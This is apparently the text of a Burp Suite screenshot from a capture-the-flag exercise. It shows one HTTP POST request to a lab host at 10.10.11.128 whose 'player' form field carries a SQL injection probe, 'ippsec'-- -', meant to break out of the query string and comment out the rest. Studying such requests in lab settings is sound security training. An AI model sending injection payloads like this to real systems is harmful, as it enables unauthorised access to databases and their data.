 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1 \r \n
2 Host: 10.10.11.128 \r \n
3 Content-Length: 18 \r \n
4 Accept: */* \r \n
5 X-Requested-With: XMLHttpRequest \r \n
6 Accept-Language: en-US \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36 \r \n
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 \r \n
9 Origin: http://10.10.11.128 \r \n
10 Referer: http://10.10.11.128/ \r \n
11 Accept-Encoding: gzip, deflate, br \r \n
12 Cookie: PHPSESSID=p8laair38gevec86ea09odbp0j \r \n
13 Connection: keep-alive \r \n
14 \r \n
15 player=ippsec'-- -